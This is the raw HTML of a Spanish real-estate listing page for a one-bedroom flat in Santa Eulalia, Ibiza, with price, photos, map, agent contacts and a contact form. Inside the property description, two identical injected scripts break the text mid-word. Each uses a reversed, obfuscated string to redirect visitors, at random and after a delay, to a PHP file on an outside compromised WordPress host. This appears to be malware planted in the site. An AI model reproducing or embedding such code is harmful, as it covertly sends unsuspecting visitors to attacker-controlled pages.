input:focus, .form-control:focus, input:active, .form-control:active, ul#sidebar li.widget .wpcf7 textarea:focus, #footer li.widget .wpcf7 textarea:focus, ul#sidebar li.widget .wpcf7 input:not([type='submit']):focus, #footer li.widget .wpcf7 input:not([type='submit']):focus, .chosen-container.chosen-container-active .chosen-single, .chosen-container .chosen-drop { border-color: #43becc }
.primary-tooltips .tooltip.top .tooltip-arrow, .arrow-down, .sticky .entry-header { border-top-color: #43becc }
.primary-tooltips .tooltip.right .tooltip-arrow, .arrow-left { border-right-color: #43becc }
.primary-tooltips .tooltip.bottom .tooltip-arrow, .arrow-up { border-bottom-color: #43becc }
.primary-tooltips .tooltip.left .tooltip-arrow, .arrow-right, #property-slideshow .description .arrow-right { border-left-color: #43becc }
#template-slideshow .title { background-color: #43becc }
#template-slideshow .description .arrow-right { border-left-color: #43becc }
#template-slideshow .description .arrow-left { border-right-color: #43becc }
.input--filled label::before, .form-control:focus + label::before { border-color: #43becc !important }
body.rtl #property-slideshow .description .arrow-right { border-right-color: #43becc; border-left-color: transparent !important; }
.spinner { background-color: #f8f8f8; }
.map {
    margin:100px 0;
}
.ol-attribution {
    opacity: 0;
}
</style>
<link rel="icon" href="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.ibizaandme.com/wp-content/uploads/2016/03/cropped-LOGO-A-2019-24-270x270.png" />

<!-- BEGIN Typekit Fonts for WordPress -->

<!-- END Typekit Fonts for WordPress -->

<style type="text/css" title="dynamic-css" class="options-output">body, .section-title span{background-color:#f8f8f8;}header.navbar, header.navbar .container .navbar-collapse{background-color:#2f2f2f;}header.navbar, header.navbar a{color:#ffffff;}header.navbar{font-family:Lato;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading header.navbar,{opacity: 0;}.ie.wf-loading header.navbar,{visibility: hidden;}h1, h2, h3, h4, h5, h6{font-family:Lato;font-weight:400;color:#00b8bd;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6,{visibility: hidden;}body{font-family:"Open Sans";font-weight:400;color:#666666;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}#footer{background-color:#ffffff;}#footer #footer-bottom{background-color:#00b8bd;}#footer #footer-bottom, #footer #footer-bottom a, #footer .widget-title{color:#999999;}</style><!--[if lt IE 9]>
<script src="http://www.ibizaandme.com/wp-content/themes/realty/assets/js/html5.js"></script>
<![endif]-->
</head>

<body class="property-template-default single single-property postid-28341">


<header class="navbar">
  <div class="container">

    
  	
	  
	  <div class="navbar-header">

	    <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
	    	<span class="sr-only">Skip navigation</span>
	    	<span class="icon-bar"></span>
	      <span class="icon-bar"></span>
	      <span class="icon-bar"></span>
		  </button>

		  <div class="navbar-brand">
		    <a href="http://www.ibizaandme.com/">
		    <img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/LOGO-NUEVO-2019.png" alt="" />		    </a>
		    	    </div>

	    	    <div class="navbar-contact-details">
		    <div class="navbar-phone-number">+1 555 22 66 8890</div><div class="navbar-email"><a href="mailto:&#105;&#110;fo&#64;&#121;o&#117;&#114;co&#109;pan&#121;.com">i&#110;&#102;&#111;&#64;yourc&#111;m&#112;&#97;ny&#46;&#99;&#111;m</a></div>	    </div>
	    	    <div class="clearfix"></div>
				    <nav class="collapse navbar-collapse" role="navigation">
				<div class="nav navbar-nav"><ul id="menu-principal" class="clearfix"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://www.ibizaandme.com/venta">Venta</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.ibizaandme.com/alquiler">Alquiler</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://www.ibizaandme.com/arquitectura">Arquitectura</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://www.ibizaandme.com/servicios">Servicios</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="http://www.ibizaandme.com/barcos">Yachting</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://www.ibizaandme.com/quienes-somos">Quiénes somos</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://www.ibizaandme.com/contacto">Contacto</a></li>
<li id="menu-item-wpml-ls-16-es" class="menu-item-language menu-item-language-current menu-item menu-item-has-children wpml-ls-slot-16 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-wpml-ls-16-es"><a title="ES" href="http://www.ibizaandme.com/property/pv17172"><img class="wpml-ls-flag" src="http://www.ibizaandme.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" title="ES"><span class="wpml-ls-display">ES</span></a></li>
</ul></div>				<div id="toggle-navbar"><i class="icon-angle-right"></i></div>
			</nav>

		</div>

  </div>
</header>

<div class="container header-margin">

	</div>
	<div id="property-layout-full-width">
		<div class="property-image-container single custom cut">

	<!--div class="spinner">
	  <div class="bounce1"></div>
	  <div class="bounce2"></div>
	  <div class="bounce3"></div>
	</div-->
	<div id="property-carousel">
		<div class="property-image zoom" style="background-image:url(http://www.ibizaandme.com/wp-content/uploads/2017/08/portada.jpg)" data-title="portada" data-image="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada.jpg" data-mfp-src="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada.jpg" title="portada" data-hash="#"></div>	</div><!-- #property-carousel -->
	
</div><!-- .property-image-container -->
		
		<div class="property-header-container primary-tooltips title-style-gradient">

			<div class="container">
			<div class="property-header">
				<h1 class="title">
					<span>PV17172</span>
					<div class="clearfix mobile"></div>
					<span></span>
					<span><a href="#location"><i class="fa fa-map-marker" data-toggle="tooltip" title="Show Location"></i></a></span>
					<span></span>
					<span><a href="#" class="hide-title" data-toggle="tooltip" title="Hide Title"><i class="fa fa-arrow-up"></i></a></span>
				</h1>
				<div class="clearfix"></div>
				<div class="meta">

					<!-- SHOW PRICE IN PROPERTIE SLIDER -->
					215.000 €  &middot; Apartamentos/Pisos &middot; Venta
				</div>
				<div class="clearfix"></div>
				<div class="status-update">VENDIDO</div>			</div>

			<i class="show-title fa fa-arrow-down" data-toggle="tooltip" data-placement="bottom" title="Show Title"></i>

			</div>
		</div><!-- .property-header-container -->

	</div>

	<div class="container">
	<div class="property-meta primary-tooltips custom_tooltips">

		<div class="row">

							<div class="col-sm-4 col-md-4 center">
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">40 m²</div>
				</div>
								<div class="col-sm-4 col-md-4 center">
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
								<div class="col-sm-4 col-md-4 center">
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
								<div class="col-sm-4 col-md-4 center">
					<div class="meta-title"><img class="energetic-image" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/certificado.jpg"/></div>
					<div class="meta-data" data-toggle="tooltip" title="Certificación Energética">No disponible aún
</div>
				</div>
				


					</div>

	</div><!-- .property-meta -->

	<div class="row">

		<!-- CUSTOM PROPERTY TITLE -->
		<div class="col-sm-8 col-md-9">

			<h1>
				PV17172			</h1>

			<div class='mobile-price'>215.000 €  &middot; Apartamentos/Pisos &middot; Venta</div>
			<!-- bloque header pdf -->
		    <div class="pdf  widget-pdf  widget-pdf--header">
		    <section id="sidebar-pdf"><span class="pdfsectiontitle">Descargar versión PDF</span><ul class="list-unstyled row"><li class="col-sm-12"><i class="fa fa-file-pdf-o"></i> <a href="http://www.ibizaandme.com/wp-content/uploads/2017/08/PV17172.pdf" target="_blank"><span class="pdftext"><span class="pdfcode">PV17172</span><span class="pdfname"></span></span></a></li></ul></section>		    </div>

		</div>
		<!-- CUSTOM PROPERTY TITLE -->

		<div class="col-sm-8 col-md-9">
		<div id="main-content" class="content-box">


      	    	<section id="property-video">
								</section>
	    	


			<section id="property-content">
				<h3 class="section-title"><span>Detalles adicionales</span></h3><p>Piso de 40m2 de una habitación y un baño ubicado en urbanización a pocos minu<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos de Santa Eulalia. Piscina comunitaria, <script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>totalmente reformado.</p>
<p>&nbsp;</p>
<div id="wondercarousellightbox_options" data-skinsfoldername=""  data-jsfolder="http://www.ibizaandme.com/wp-content/plugins/wonderplugin-carousel/engine/" style="display:none;"></div>
<style type="text/css">@import url(https://fonts.googleapis.com/css?family=Open+Sans);   #wonderplugincarousel-186 .amazingcarousel-image {	 	position: relative; 	padding: 4px; }  #wonderplugincarousel-186 .amazingcarousel-image img { 	display: block; 	width: 100%; 	max-width: 100%; 	border: 0; 	margin: 0; 	padding: 0; 	-moz-border-radius: 0px; 	-webkit-border-radius: 0px; 	border-radius: 0px; 	-moz-box-shadow:  0 1px 4px rgba(0, 0, 0, 0.2); 	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2); 	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2); }  #wonderplugincarousel-186 .amazingcarousel-title { 	position:relative; 	font:14px "Open Sans", sans-serif; 	color:#333333; 	margin:6px; 	text-align:center; 	text-shadow:0px 1px 1px #fff; }  #wonderplugincarousel-186 .amazingcarousel-list-container {  	padding: 16px 0; }  #wonderplugincarousel-186 .amazingcarousel-item-container { 	text-align: center; 	padding: 4px; 	background-color: #fff; 	border: 1px solid #ddd; 	-moz-box-shadow: 0px 0px 5px 1px rgba(96, 96, 96, 0.1); 	-webkit-box-shadow: 0px 0px 5px 1px rgba(96, 96, 96, 0.1); 	box-shadow: 0px 0px 5px 1px rgba(96, 96, 96, 0.1); }  #wonderplugincarousel-186 .amazingcarousel-prev { 	left: 0%; 	top: 50%; 	margin-left: -48px; 	margin-top: -16px; }  #wonderplugincarousel-186 .amazingcarousel-next { 	right: 0%; 	top: 50%; 	margin-right: -48px; 	margin-top: -16px; }  #wonderplugincarousel-186 .amazingcarousel-nav { 	position: absolute; 	width: 100%; 	top: 100%; }  #wonderplugincarousel-186 .amazingcarousel-bullet-wrapper { 	margin: 4px auto; }</style><div class="wonderplugincarousel-container" id="wonderplugincarousel-container-186"><div class="wonderplugincarousel" id="wonderplugincarousel-186" data-carouselid="186" data-width="240" data-height="180" data-skin="classic" data-sameheight="false" data-sameheightresponsive="false" data-fullwidth="false" data-centerimage="true" data-fitimage="false" data-fitcenterimage="false" data-fixaspectratio="true" data-autoplay="true" data-random="false" data-circular="true" data-pauseonmouseover="true" data-continuous="false" data-responsive="true" data-showhoveroverlay="true" data-showhoveroverlayalways="false" data-hidehoveroverlayontouch="false" data-lightboxresponsive="true" data-lightboxshownavigation="false" data-lightboxnogroup="false" data-lightboxshowtitle="true" data-lightboxshowdescription="false" data-usescreenquery="false" data-donotinit="false" data-addinitscript="false" data-doshortcodeontext="false" data-hidecontaineroninit="false" data-lightboximagekeepratio="true" data-showplayvideo="true" data-triggerresize="false" data-lightboxfullscreenmode="false" data-lightboxcloseonoverlay="true" data-lightboxvideohidecontrols="false" data-lightboxautoslide="false" data-lightboxshowtimer="true" data-lightboxshowplaybutton="true" data-lightboxalwaysshownavarrows="false" data-lightboxshowtitleprefix="true" data-spacing="18" data-rownumber="1" data-visibleitems="3" data-arrowstyle="always" data-arrowimage="arrows-32-32-2.png" data-arrowwidth="32" data-arrowheight="32" data-navstyle="bullets" data-navimage="bullet-16-16-0.png" data-navwidth="16" data-navheight="16" data-navspacing="8" data-hoveroverlayimage="hoveroverlay-64-64-3.png" data-lightboxthumbwidth="90" data-lightboxthumbheight="60" data-lightboxthumbtopmargin="12" data-lightboxthumbbottommargin="4" data-lightboxbarheight="64" data-lightboxtitlebottomcss="{color:#333; font-size:14px; font-family:Armata,sans-serif,Arial; overflow:hidden; text-align:left;}" data-lightboxdescriptionbottomcss="{color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}" data-continuousduration="2500" data-scrollmode="page" data-interval="3000" data-transitionduration="1000" data-lightboxtitlestyle="bottom" data-lightboximagepercentage="75" data-lightboxdefaultvideovolume="1" data-lightboxoverlaybgcolor="#000" data-lightboxoverlayopacity="0.9" data-lightboxbgcolor="#fff" data-lightboxtitleprefix="%NUM / %TOTAL" data-lightboxtitleinsidecss="color:#fff; font-size:16px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;" data-lightboxdescriptioninsidecss="color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;" data-playvideoimage="playvideo-64-64-0.png" data-playvideoimagepos="center" data-sameheightmediumscreen="769" data-sameheightmediumheight="200" data-sameheightsmallscreen="415" data-sameheightsmallheight="150" data-triggerresizedelay="100" data-lightboxslideinterval="5000" data-lightboxtimerposition="bottom" data-lightboxtimercolor="#dc572e" data-lightboxtimeropacity="1" data-lightboxbordersize="8" data-lightboxborderradius="0" data-screenquery='{ "tablet": { "screenwidth": 900, "visibleitems": 2 }, "mobile": { "screenwidth": 600, "visibleitems": 1 } }' data-jsfolder="http://www.ibizaandme.com/wp-content/plugins/wonderplugin-carousel/engine/" style="display:none;position:relative;margin:0 auto;width:100%;max-width:720px;" ><div class="amazingcarousel-list-container" style="overflow:hidden;"><ul class="amazingcarousel-list"><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_portada-1.jpg" title="agua_portada" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_portada-1-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_portada-1.jpg" alt="agua_portada" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_portada</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0107.jpg" title="agua_IMG_0107" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0107-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0107.jpg" alt="agua_IMG_0107" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0107</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0103.jpg" title="agua_IMG_0103" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0103-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0103.jpg" alt="agua_IMG_0103" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0103</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0102.jpg" title="agua_IMG_0102" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0102-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0102.jpg" alt="agua_IMG_0102" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0102</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0101.jpg" title="agua_IMG_0101" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0101-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0101.jpg" alt="agua_IMG_0101" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0101</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0100.jpg" title="agua_IMG_0100" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0100-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0100.jpg" alt="agua_IMG_0100" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0100</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0098.jpg" title="agua_IMG_0098" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0098-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0098.jpg" alt="agua_IMG_0098" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0098</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0097.jpg" title="agua_IMG_0097" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0097-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2016/03/agua_IMG_0097.jpg" alt="agua_IMG_0097" data-description="" /></a></div>
<div class="amazingcarousel-title">agua_IMG_0097</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image"><a href="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada.jpg" title="portada" data-thumbnail="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada-300x225.jpg" class="wondercarousellightbox wondercarousellightbox-186" data-group="wondercarousellightbox-186"><img src="http://www.ibizaandme.com/wp-content/uploads/2017/08/portada.jpg" alt="portada" data-description="" /></a></div>
<div class="amazingcarousel-title">portada</div></div></li></ul><div class="amazingcarousel-prev"></div><div class="amazingcarousel-next"></div></div><div class="amazingcarousel-nav"></div><div class="wonderplugin-engine"><a href="http://www.wonderplugin.com/wordpress-carousel/" title="WordPress Carousel">WordPress Carousel</a></div></div></div>
			</section>

			<!-- DELETED FEATUREDS -->
			<!-- END DELETED FEATUREDS -->


			
			<h1 class='h1-ubicacion'>Localización</h1>

<section id="location">

<div id="map-wrapper" class="map-wrapper">

	<div id="map-controls" class="map-controls">
		<a href="#" class="control zoom-in" id="zoom-in" data-toggle="tooltip" title="Zoom In"><i class="fa fa-plus"></i></a>
		<a href="#" class="control zoom-out" id="zoom-out" data-toggle="tooltip" title="Zoom Out"><i class="fa fa-minus"></i></a>
		<a href="#" class="control map-type" id="map-type" data-toggle="tooltip" title="Map Type">
			<i class="fa fa-image"></i>
			<ul class="list-unstyled">
				<li id="map-type-roadmap">Roadmap</li>
				<li id="map-type-satellite">Satellite</li>
				<li id="map-type-hybrid">Hybrid</li>
				<li id="map-type-terrain">Terrain</li>
			</ul>
		</a>
		<a href="#" class="control" id="current-location" data-toggle="tooltip" title="Radius: 1000m"><i class="fa fa-crosshairs"></i> Current Location</a>
	</div>

	<div id="google-map" class="google-map">
		<div class="spinner">
		  <div class="bounce1"></div>
		  <div class="bounce2"></div>
		  <div class="bounce3"></div>
		</div>
	</div>

		<a class="view-on-google-maps-link" href="https://www.google.com/maps/preview?q=Santa+Eulalia+del+Río,+Siesta,+España" target="_blank">View on Google Maps</a>
	
</div>

</section><section id="attachments"><h3 class="section-title"><span>More info</span></h3><ul class="list-unstyled row"><li class="col-sm-4 col-md-3"><i class="fa fa-file-pdf-o"></i> <a href="http://www.ibizaandme.com/wp-content/uploads/2017/08/PV17172.pdf" target="_blank">PV17172</a></li></ul></section>
		</div><!-- #main-container -->

					<!-- CUSTOM CONTACTO -->


			<h1 class='h1-staff'>Contacto</h1>

			<div class='row agents'>

				<div class='col-xs-12 col-sm-4  col-sm-offset-2'>

					<div class='agent agent1'>

						<img class='aligncenter size-full wp-image-392' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/silueta.jpg' alt='silueta' width='626' height='626' />

					</div>

					<div class='btn-agent'>

						<h2>Javier Escandell</h2>

						<div>
							<img class='alignnone size-full wp-image-334' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/bandera-es.png' alt='bandera-en' width='22' height='15' />
						</div>

						<div>
							<img class='alignnone size-full wp-image-334' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/bandera-en.png' alt='bandera-de' width='22' height='15' />
						</div>

						<div>
							(+34) 622 844 749
						</div>

						<br/>

						<div>
							<img class='alignnone size-full wp-image-335' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/mail.png' alt='mail' width='22' height='15' />
						</div>

						<div>
							<a href='mailto:j.escandell@ibizaandme.com'>j.escandell@ibizaandme.com</a>
						</div>

					</div>

				</div>

				<div class='col-xs-12 col-sm-4'>

					<div class='agent agent1'>

						<img class='aligncenter size-full wp-image-392' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/silueta.jpg' alt='silueta' width='626' height='626' />

					</div>

					<div class='btn-agent'>

						<h2>Pere Seguí</h2>

						<div>
							<img class='alignnone size-full wp-image-334' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/bandera-es.png' alt='bandera-en' width='22' height='15' />
						</div>

						<div>
							<img class='alignnone size-full wp-image-334' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/bandera-en.png' alt='bandera-de' width='22' height='15' />
						</div>

						<div>
							(+34) 672 041 269
						</div>

						<br/>

						<div>
							<img class='alignnone size-full wp-image-335' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/mail.png' alt='mail' width='22' height='15' />
						</div>

						<div>
							<a href='mailto:p.segui@ibizaandme.com'>p.segui@ibizaandme.com</a>
						</div>

					</div>

				</div>

				<!--
				<div class='col-xs-12 col-sm-4'>

					<div class='agent agent1'>

						<img class='aligncenter size-full wp-image-392' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/silueta.jpg' alt='silueta' width='626' height='626' />

					</div>

					<div class='btn-agent'>

						<h2>Borja Pando</h2>

						<div>
							<img class='alignnone size-full wp-image-334' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/bandera-es.png' alt='bandera-en' width='22' height='15' />
						</div>

						<div>
							(+34) 674 751 508
						</div>

						<br/>

						<div>
							<img class='alignnone size-full wp-image-335' src='http://www.ibizaandme.com/wp-content/uploads/2016/03/mail.png' alt='mail' width='22' height='15' />
						</div>

						<div>
							<a href='mailto:b.pando@ibizaandme.com'>b.pando@ibizaandme.com</a>
						</div>

					</div>

				</div>
				-->

			</div>


			<!-- END CUSTOM CONTACTO -->

		<section id="contact" class="content-box">
	<h4 class="section-title"><span>Contacto</span></h4>
  <div role="form" class="wpcf7" id="wpcf7-f18755-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/property/pv17172#wpcf7-f18755-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="18755" />
<input type="hidden" name="_wpcf7_version" value="4.4" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f18755-o1" />
<input type="hidden" name="_wpnonce" value="977fbeeba9" />
</div>
<div class="row primary-tooltips">
<div class="form-group col-sm-4">
<p>		<span class="input"><br />
			<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span><br />
		</span><br />
		<span class="input"><br />
			<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span><br />
		</span><br />
		<span class="input"><br />
			<span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Phone" /></span><br />
		</span></p></div>
<div class="form-group col-sm-8">
<p>		<span class="input textarea"><br />
	       <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span><br />
		</span></p></div>
</div>
<div class="wpcf7-form-control-wrap"><div data-sitekey="6Le2qykTAAAAALwBtqTgS8kstzAor1A-74jkm2iA" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Le2qykTAAAAALwBtqTgS8kstzAor1A-74jkm2iA" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
<p><input type="submit" value="Enviar" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>	<div id="form-success" class="hide alert alert-success alert-dismissable">
	<button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
	Message has been sent successfully.	</div>
	<div id="form-submitted"></div>
</section>


		<div id="similar-properties"><h4 class="section-title"><span>Propiedades similiares (149)</span></h4><div id="property-items"><div class="owl-carousel-2-nav nav-bottom">

<div  class="property-item primary-tooltips featured title-above-image">

	<a href="http://www.ibizaandme.com/property/p2513">

				<div class="property-title">
						<div class="property-tag tag-left">
				<i class="fa fa-star"></i>
			</div>
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">P2513 Piso en venta Santa Eulalia con gran solárium privado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/SaskiaBauerPhotography-3-en-tamaño-grande-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Se vende estupendo ático en muy buen estado, ubicado en una tranquila zona de Santa Eulalia, a pocos minutos del ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
